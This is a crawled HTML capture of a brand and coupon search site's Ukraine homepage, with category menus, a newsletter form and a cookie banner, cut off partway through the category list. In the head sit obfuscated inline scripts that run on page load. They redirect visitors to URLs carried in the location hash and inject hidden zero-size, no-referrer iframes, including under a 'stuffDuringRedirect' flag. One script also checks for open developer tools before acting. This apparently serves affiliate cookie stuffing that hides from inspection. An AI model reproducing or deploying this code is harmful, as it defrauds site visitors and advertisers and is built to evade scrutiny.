

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.topbrandsearch.com/en-ua
body_size: 11427
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
	






<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="distribution" content="global" />
<meta name="author" content="https://www.topbrandsearch.com" />
<meta name="web_author" content="https://www.topbrandsearch.com" />
<meta name="language" content="en-ua" />
<meta name="identifier-URL" content="https://www.topbrandsearch.com" />
<meta name="publisher" content="https://www.topbrandsearch.com" />
<meta name="coverage" content="Ukraine" />
<meta name="country" content="Ukraine" />
<meta name="geography" content="Ukraine" />
<meta name="google" content="notranslate" />
<meta name="robots" content="index,follow" />




	
	
		
	



<title></title>

<meta name="subject" content="" />
<meta name="classification" content="" />

<meta name="revised" content="2026-01-21T15:08:06Z" />
<meta property="article:published_time" content="2026-01-21T15:08:06Z" />
<meta property="article:modified_time" content="2026-01-21T15:08:06Z" />
<meta property="og:updated_time" content="2026-01-21T15:08:06Z" />
	
<link rel="alternate" type="text/html" hreflang="de-at" href="https://www.topbrandsearch.com/de-at" title="Austria"/><link rel="alternate" type="text/html" hreflang="pt-br" href="https://www.topbrandsearch.com/pt-br" title="Brasil"/><link rel="alternate" type="text/html" hreflang="en-cz" href="https://www.topbrandsearch.com/en-cz" title="Czechoslovakia"/><link rel="alternate" type="text/html" hreflang="da-dk" href="https://www.topbrandsearch.com/da-dk" title="Denmark"/><link rel="alternate" type="text/html" hreflang="fi-fi" href="https://www.topbrandsearch.com/fi-fi" title="Finland"/><link rel="alternate" type="text/html" hreflang="fr-fr" href="https://www.topbrandsearch.com/fr-fr" title="France"/><link rel="alternate" type="text/html" hreflang="de-de" href="https://www.topbrandsearch.com/de-de" title="Germany"/><link rel="alternate" type="text/html" hreflang="en-in" href="https://www.topbrandsearch.com/en-in" title="India"/><link rel="alternate" type="text/html" hreflang="it-it" href="https://www.topbrandsearch.com/it-it" title="Italy"/><link rel="alternate" type="text/html" hreflang="en-my" href="https://www.topbrandsearch.com/en-my" title="Malaysia"/><link rel="alternate" type="text/html" hreflang="no-no" href="https://www.topbrandsearch.com/no-no" title="Norway"/><link rel="alternate" type="text/html" hreflang="pl-pl" href="https://www.topbrandsearch.com/pl-pl" title="Poland"/><link rel="alternate" type="text/html" hreflang="en-sa" href="https://www.topbrandsearch.com/en-sa" title="Saudi Arabia"/><link rel="alternate" type="text/html" hreflang="es-es" href="https://www.topbrandsearch.com/es-es" title="Spain"/><link rel="alternate" type="text/html" hreflang="en-se" href="https://www.topbrandsearch.com/en-se" title="Sweden"/><link rel="alternate" type="text/html" hreflang="de-ch" href="https://www.topbrandsearch.com/de-ch" title="Switzerland"/><link rel="alternate" type="text/html" hreflang="en-th" href="https://www.topbrandsearch.com/en-th" title="Thailand"/><link rel="alternate" type="text/html" hreflang="en-tr" href="https://www.topbrandsearch.com/en-tr" title="Turkey"/><link rel="alternate" type="text/html" hreflang="en-ae" href="https://www.topbrandsearch.com/en-ae" title="United Arab Emirates"/><link rel="alternate" type="text/html" hreflang="en-us" href="https://www.topbrandsearch.com/en-us" title="United States"/>

<!-- JsonLD -->
<script type="application/ld+json">
	{
  "@context": "http://schema.org",
  "@type": "WebPage",
  "url": "https://www.topbrandsearch.com",
  "name": "",
  "description": "",
  "dateModified": "2026-01-21T15:08:06Z",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.topbrandsearch.com/search?q\u003d{search_term_string}",
    "query-input": "required name\u003dsearch_term_string"
  },
  "publisher": {
    "@type": "Organization",
    "name": "TopBrandSearch",
    "url": "https://www.topbrandsearch.com",
    "logo": {
      "@type": "ImageObject",
      "url": "/assets/www/controls/tbs/image/logo.png"
    }
  }
}
</script>



<link rel="icon" type="image/jpeg" href="/assets/www/controls/tbs/image/favicon.png?v=4">

<script>
	var rstrkdfla,rstrkdflb=window.location.hash,rstrkdflc=rstrkdflb.indexOf("#rstrkdfl=");(rstrkdfla=0<=rstrkdflc?rstrkdflb.substring(rstrkdflc+10):null)&&setTimeout(function(){window.location.href=rstrkdfla;},500);
</script>

<!-- Fonts -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icons-v2/icofont.css?v=1.0.3">
<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icofont/icofont.min.css?v=1.0.1">



<!-- CSS -->
<link rel="stylesheet" type="text/css" href="/assets/www/libs/bootstrap/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/select2/select2.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/owl.carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/wow/animate.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1" />
<link rel="stylesheet" type="text/css" href="/assets/www/css/style.css?v=1.3.79" />
<link rel="stylesheet" type="text/css" href="/assets/www/controls/tbs/css/style.css?v=1.2.73" />

	


<script type="text/javascript">
  dataLayer = [];
</script>
<script type="text/javascript">
	function replaceBrokeImage(img){
		img.src = 'https://cdn.dealsfor.life/200x200/no-image.png';
	}
</script>
<script type="text/javascript">var urlPATH = '/';</script>
<script type="text/javascript">
	var site = {
		'id': 'tbs',
		'name': 'TopBrandSearch',
		'control': 'tbs'
	};
	var country = {
		'id': 'UA'
	};
</script>
<script>
	var text = new Object();
	text['inlaunch.news.success'] = 'Thank you for registering! You will get our news soon.';
	text['inlaunch.news.error'] = 'An error has occurred. Try again later.';
	text['www.menu.profile'] = 'Profile';
	text['menu.wishlist'] = 'Wish list';
	text['www.user.logged.my_categories'] = 'My categories';
	text['www.user.logged.my_brands'] = 'My brands';
	text['www.user.logged.my_profile'] = 'My data';
	text['user.logout'] = 'Logout';
	text['default.hello'] = 'Hello';
</script>


	<script>
    "use strict";(()=>{var o=()=>{let t=window.location.hash;return t.startsWith("#q=")?t.substring(3):null},i=()=>{let t=window.location.hash;return t.startsWith("#url=")?t.substring(5):null},s=t=>{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=>{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName("body")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=>{let r=document.createElement("div");return t.links&&t.links.forEach(e=>{let n=document.createElement("iframe");n.referrerPolicy="no-referrer",n.style.display="none",n.style.visibility="hidden",n.width="1px",n.height="1px",n.src=e,r.appendChild(n)}),r},l=()=>{let t=o();if(t){let e=s(t);if(a(e),e!=null&&e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=>{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e&&setTimeout(()=>{window.location.href=e},100)}};l();})();
</script>

<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>



</head>

<body>
	





<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0&appId=387357745142349&autoLogAppEvents=1" nonce="DqhofrCO"></script>



<div id="modal-newsletter" class="wrap-modal fadeIn  animated">
	<div class="cont">
		<a href="#" class="close-modal close-modal-newsletter"><i class="fa fa-times"></i></a>
		<form action="#" method="post" class="form-news">
			<div class="outer"><div class="middle">
				<h1>Register now</h1>
	 			<div class="subh1"><hr/><span>And receive free</span></div>
	 			<h2>Exclusive coupons!</h2>
	 			<div class="form-group">
	 				<input type="text" placeholder="Name" name="name" required />
	 			</div>
	 			<div class="form-group">
	 				<input type="email" placeholder="email" name="email" required />
	 			</div>
	 			<button type="submit" class="btn btn-big btn-default">Register</button>
	 			<label class="feedback"></label>
	 			<div class="news-footer">
	 				<div class="be-checkbox mb-2">
	 					
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601211508060629000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601211508060629000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-ua/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-ua/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</div>
 			</div></div>
 			</form>
	</div>
</div>




<div id="cta-modal-newsletter" class="show-modal-newsletter">
	<i class="icofont-send-mail"></i>
	<label>Register</label>
</div>

	










<div class="accept-cookie">
	<div class="container">
		<div class="row">
			<div class="col-12"><h1>Your privacy is important to us</h1></div>
			<div class="col-md-10 col-lg-11"><p> uses cookies and other similar technology to analyze traffic and customize content and ads, as well as offering social networking resources. <a href="/en-ua/text/customer-cookie-policy" target="_blank">Get more information</a></p></div>
			<div class="col-md-2 col-lg-1 text-center"><button class="btn btn-secondary btn-accept-cookie">Acept</button></div>
		</div>
	</div>
</div>

	<header>
		<div class="container-categories-md">
			<div class="top-logo">
				<a href="/en-ua"><img src="/assets/www/controls/tbs/image/favicon.png?v=4" /></a>
				<button class="container-categories-btn-close btn-link btn-small"><i class="fa fa-times"></i></button>
			</div>
			<ul>
				
					
			    	
			    	
			    		
							<li><a href="https://www.topbrandsearch.com/en-ua/category/arts--entertainment">Arts & Entertainment</a></li>
						
							<li><a href="https://www.topbrandsearch.com/en-ua/category/bags-and-purses">Bags and Purses</a></li>
						
							<li><a href="https://www.topbrandsearch.com/en-ua/category/cameras-and-optics">Cameras and optics</a></li>
						
							<li><a href="https://www.topbrandsearch.com/en-ua/category/children">Children</a></li>
						
							<li><a href="https://www.topbrandsearch.com/en-ua/category/clothing--accessories">Clothing & Accessories</a></li>
						
							<li><a href="https://www.topbrandsearch.com/en-ua/category/commercial-and-industrial">Commercial and industrial</a></li>
						
							<li><a href="https://www.topbrandsearch.com/en-ua/category/electronics">Electronics</a></li>
						
							<li><a href="https://www.topbrandsearch.com/en-ua/category/food--beverages-and-tobacco">Food, beverages and tobacco</a></li>
						
							<li><a href="https://www.topbrandsearch.com/en-ua/category/furniture">Furniture</a></li>
						
							<li><a href="https://www.topbrandsearch.com/en-ua/category/hardware">Hardware</a></li>
						
							<li><a href="https://www.topbrandsearch.com/en-ua/category/health-and-beauty">Health and beauty</a></li>
						
							<li><a href="https://www.topbrandsearch.com/en-ua/category/house-and-garden">House and garden</a></li>
						
							<li><a href="https://www.topbrandsearch.com/en-ua/category/material-for-ceremonies-and-religious-events">Material for ceremonies and religious events</a></li>
						
							<li><a href="https://www.topbrandsearch.com/en-ua/category/media">Media</a></li>
						
							<li><a href="https://www.topbrandsearch.com/en-ua/category/office-material">Office material</a></li>
						
							<li><a href="https://www.topbrandsearch.com/en-ua/category/pets-and-pet-supplies">Pets and pet supplies</a></li>
						
							<li><a href="https://www.topbrandsearch.com/en-ua/category/software">Software</a></li>
						
							<li><a href="https://www.topbrandsearch.com/en-ua/category/sportive-articles">Sportive articles</a></li>
						
							<li><a href="https://www.topbrandsearch.com/en-ua/category/toys-and-games">Toys and games</a></li>
						
							<li><a href="https://www.topbrandsearch.com/en-ua/category/travel">Travel</a></li>
						
							<li><a href="https://www.topbrandsearch.com/en-ua/category/vehicles-and-parts">Vehicles and parts</a></li>
						
			    	
				
			</ul>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12">
					
					<div class="header-blocks">
					
						<button class="header-categories-btn btn-link btn-small"><i class="fa fa-bars"></i></button>
						<button class="header-searchbox-btn btn-link btn-small"><i class="fa fa-search"></i></button>
						<a href="/en-ua" class="logo-fav"><img src="/assets/www/controls/tbs/image/logo.png?v=3" /></a>
						
						<div class="b-logo">
							
								
								
									<a href="/en-ua"><img class="logo" src="/assets/www/controls/tbs/image/logo.png?v=3" /></a>
								
							
						</div>
						
						<div class="b-custom">
							
					    	
					    	
					    	
					    	
					    </div>
						
						<div class="b-search">
							<form action="/en-ua/search" method="GET" class="searchbox">
								<input type="hidden" name="isq" value="true"/>
								<input type="text" name="q" id="autoComplete" tabindex="1" autocomplete="off" class="query" value="" placeHolder="Search for brands and products"/>
								
								
								
									
									
										<div class="btn-categories">
											<select class="btn-link btn-small" name="category">
												<option value="">All the categories</option>
												
													<option value="UA-arts--entertainment" >Arts & Entertainment</option>
												
													<option value="UA-bags-and-purses" >Bags and Purses</option>
												
													<option value="UA-cameras-and-optics" >Cameras and optics</option>
												
													<option value="UA-children" >Children</option>
												
													<option value="UA-clothing--accessories" >Clothing & Accessories</option>
												
													<option value="UA-commercial-and-industrial" >Commercial and industrial</option>
												
													<option value="UA-electronics" >Electronics</option>
												
													<option value="UA-food--beverages-and-tobacco" >Food, beverages and tobacco</option>
												
													<option value="UA-furniture" >Furniture</option>
												
													<option value="UA-hardware" >Hardware</option>
												
													<option value="UA-health-and-beauty" >Health and beauty</option>
												
													<option value="UA-house-and-garden" >House and garden</option>
												
													<option value="UA-material-for-ceremonies-and-religious-events" >Material for ceremonies and religious events</option>
												
													<option value="UA-media" >Media</option>
												
													<option value="UA-office-material" >Office material</option>
												
													<option value="UA-pets-and-pet-supplies" >Pets and pet supplies</option>
												
													<option value="UA-software" >Software</option>
												
													<option value="UA-sportive-articles" >Sportive articles</option>
												
													<option value="UA-toys-and-games" >Toys and games</option>
												
													<option value="UA-travel" >Travel</option>
												
													<option value="UA-vehicles-and-parts" >Vehicles and parts</option>
												
											</select>
											<i class="fa fa-chevron-down"></i>
										</div>
									
								
								
								<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
							</form>
						</div>
						
						
						    <div class="b-country country">
								<div class="dropdown notification-list nav-country dropdown-country">
					            	<a class="dropdown-toggle nav-link arrow-none current-country" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">
					            		
								      		<img src="https://cdn.dealsfor.life/23x9/GG201910282229250824000000000000_bandeira_ucrania.jpg" class="img-fluid">
								      	
					            		UA
					            	</a>
					                <div class="dropdown-menu dropdown-menu-right profile-dropdown dropdown-country-container">
					                	<div class="bht"></div>
					                	<form class="px-3 py-2">
					                		<div class="form-group">
										      <label for="countrySelect" class="mb-2">Country</label>
										      <select class="form-control countrySelect" style="width:100%;">
										      	
						                    		<option value="AT" data-image="https://cdn.dealsfor.life/33x13/GG201911151647360883000000000000_austria_flag.png" >AT Austria</option>
						                    	
						                    		<option value="BR" data-image="https://cdn.dealsfor.life/33x13/af34868c47904661a68dd24a97f8869c_bandeira_brasil.jpg" >BR Brasil</option>
						                    	
						                    		<option value="CZ" data-image="https://cdn.dealsfor.life/33x13/GG202101131237520199000000000000_bandeira_250x100_czechoslovakia.jpg" >CZ Czechoslovakia</option>
						                    	
						                    		<option value="DK" data-image="https://cdn.dealsfor.life/33x13/01806db3c4a941d187a88156dce42725_bandeira_dinamarca.jpg" >DK Denmark</option>
						                    	
						                    		<option value="FI" data-image="https://cdn.dealsfor.life/33x13/9ce7cd3112d34adb8cd375d60577841f_bandeira_finlandia.jpg" >FI Finland</option>
						                    	
						                    		<option value="FR" data-image="https://cdn.dealsfor.life/33x13/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" >FR France</option>
						                    	
						                    		<option value="DE" data-image="https://cdn.dealsfor.life/33x13/ebe8d0ef20434636bdf9c2a9cbcafad2_bandeira_alemanha.jpg" >DE Germany</option>
						                    	
						                    		<option value="IN" data-image="https://cdn.dealsfor.life/33x13/GG201910311855410980000000000000_bandeira_india.jpg" >IN India</option>
						                    	
						                    		<option value="IT" data-image="https://cdn.dealsfor.life/33x13/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" >IT Italy</option>
						                    	
						                    		<option value="MY" data-image="https://cdn.dealsfor.life/33x13/GG201910282229550833000000000000_bandeira_malasia.jpg" >MY Malaysia</option>
						                    	
						                    		<option value="NO" data-image="https://cdn.dealsfor.life/33x13/GG201910181329540253000000000000_bandeira_noruega.jpg" >NO Norway</option>
						                    	
						                    		<option value="PL" data-image="https://cdn.dealsfor.life/33x13/GG201910181329230370000000000000_bandeira_polonia.jpg" >PL Poland</option>
						                    	
						                    		<option value="SA" data-image="https://cdn.dealsfor.life/33x13/GG202006182133530336000000000000_bandeira_250x100_arabia_saudita.jpg" >SA Saudi Arabia</option>
						                    	
						                    		<option value="ES" data-image="https://cdn.dealsfor.life/33x13/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" >ES Spain</option>
						                    	
						                    		<option value="SE" data-image="https://cdn.dealsfor.life/33x13/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" >SE Sweden</option>
						                    	
						                    		<option value="CH" data-image="https://cdn.dealsfor.life/33x13/GG201911151629310079000000000000_switzerland-flag.jpg" >CH Switzerland</option>
						                    	
						                    		<option value="TH" data-image="https://cdn.dealsfor.life/33x13/GG201910282231070951000000000000_bandeira_thailandia.jpg" >TH Thailand</option>
						                    	
						                    		<option value="TR" data-image="https://cdn.dealsfor.life/33x13/GG201910311856120257000000000000_bandeira_turquia.jpg" >TR Turkey</option>
						                    	
						                    		<option value="UA" data-image="https://cdn.dealsfor.life/33x13/GG201910282229250824000000000000_bandeira_ucrania.jpg" selected="selected">UA Ukraine</option>
						                    	
						                    		<option value="AE" data-image="https://cdn.dealsfor.life/33x13/GG202006182132550301000000000000_bandeira_250x100_united_arab_emirates.jpg" >AE United Arab Emirates</option>
						                    	
						                    		<option value="US" data-image="https://cdn.dealsfor.life/33x13/GG201910282228570695000000000000_bandeira_eua.jpg" >US United States</option>
						                    	
										      </select>
										    </div>
					                    </form>
					                </div>
					    		</div>
						    </div>
					    
					    
					    <div class="b-wishlist">
							<ul class="action-buttons">
								
							    <li class="wishlist"><a href="/my/wishlist" class="text"><i class="ic ic-wishlist ic-2x ic-text"></i> <p>Wish list</p></a></li>
							    <li class="login-session"><a href="/my/login" class="text"><i class="ic ic-login ic-2x ic-text"></i> <p>Enter<br/> My account</p></a></li>
							</ul>
						</div>
						
					</div>
					
				</div>
				
			</div>
		</div>
	</header>

<div class="header-pd-md"></div>

<!-- <promo> -->

<!-- </promo> -->
<!-- <alert> -->

<!-- </alert> -->

	
		
		
		
			





<categories class="bg-greyscale-3">
	<div class="container">
		<div class="row">
			<div class="col-lg-3 pr-0 d-none d-lg-block">
				<div class="departments">
					<p class="title">Categories</p>
					<a href="/en-ua/search" class="btn-categories-all btn-link btn-small">All the categories</a>
					<ul>
						
							
								<li>
									<a href="https://www.topbrandsearch.com/en-ua/category/arts--entertainment"><i class="ic ic-categorie ic-artsandentertainment"></i> Arts & Entertainment</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/parties-and-celebrations">Parties and celebrations</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/hobbies-and-arts">Hobbies and arts</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/event-tickets">Event tickets</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.topbrandsearch.com/en-ua/category/bags-and-purses"><i class="ic ic-categorie ic-bagsandshoes"></i> Bags and Purses</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/luggage-accessories">Luggage accessories</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/diaper-bags">Diaper Bags</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/waterproof-boxes">Waterproof boxes</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/shoulder-bags">Shoulder bags</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/backpacks">Backpacks</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/travel-backpacks">Travel backpacks</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/briefcases">Briefcases</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/cosmetic-cases">Cosmetic cases</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/bags">Bags</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/shopping-bags">Shopping bags</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/cosmetics-and-hygiene-bags">Cosmetics and hygiene bags</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/folders">Folders</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/bags-to-protect-clothes">Bags to protect clothes</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.topbrandsearch.com/en-ua/category/cameras-and-optics"><i class="ic ic-categorie ic-cameras"></i> Cameras and optics</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/optical-camera-and-accessories">Optical camera and accessories</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/cameras">Cameras</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/photography">Photography</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/optics">Optics</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.topbrandsearch.com/en-ua/category/children"><i class="ic ic-categorie ic-momandbaby"></i> Children</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/baby-transport-accessories">Baby transport accessories</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/breastfeeding-and-feeding">Breastfeeding and feeding</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/babies-bath">Babies bath</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/toys-for-babies">Toys for babies</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/defralde">Defralde</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/gift-sets-for-babies-and-toddlers">Gift sets for babies and toddlers</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/baby-wrap-curlers">Baby wrap curlers</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/baby-health">Baby health</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/baby-safety">Baby safety</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/baby-transport">Baby transport</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/diaper-changing">Diaper changing</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.topbrandsearch.com/en-ua/category/clothing--accessories"><i class="ic ic-categorie ic-fashion"></i> Clothing & Accessories</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/accessories-for-bags-and-wallets">Accessories for bags and wallets</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/clothing-accessories">Clothing accessories</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/shoe-accessories">Shoe accessories</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/bags--wallets-and-cases">Bags, wallets and cases</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/costumes-and-accessories">Costumes and accessories</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/jewels">Jewels</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/clothes">Clothes</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/shoes">Shoes</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.topbrandsearch.com/en-ua/category/commercial-and-industrial"><i class="ic ic-categorie ic-business"></i> Commercial and industrial</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/industrial-storage-accessories">Industrial storage accessories</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/agriculture">Agriculture</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/law-enforcement">Law enforcement</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/industrial-storage">Industrial storage</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/hairdressers-and-cosmetology">Hairdressers and Cosmetology</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/science-and-laboratory">Science and laboratory</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/cleaning-carts-and-buckets">Cleaning carts and buckets</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/construction">Construction</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/automation-control-components">Automation control components</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/protection-equipment">Protection equipment</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/movies-and-television">Movies and television</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/hotel-and-hospitality">Hotel and hospitality</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/manufacturing">Manufacturing</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/finance-and-insurance">Finance and Insurance</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/material-handling">Material Handling</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/medicine">Medicine</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/heavy-machinery">Heavy machinery</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/mining">Mining</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/dentistry">Dentistry</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/piercing-and-tattoo">Piercing and tattoo</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/advertising-and-marketing">Advertising and marketing</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/food-service">Food service</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/forestry-and-logging">Forestry and logging</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/signaling">Signaling</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/retail">Retail</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.topbrandsearch.com/en-ua/category/electronics"><i class="ic ic-categorie ic-electronics"></i> Electronics</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/electronics-accessories">Electronics Accessories</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/gps-accessories">GPS Accessories</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/components">Components</a>
											</li>
										
											<li>
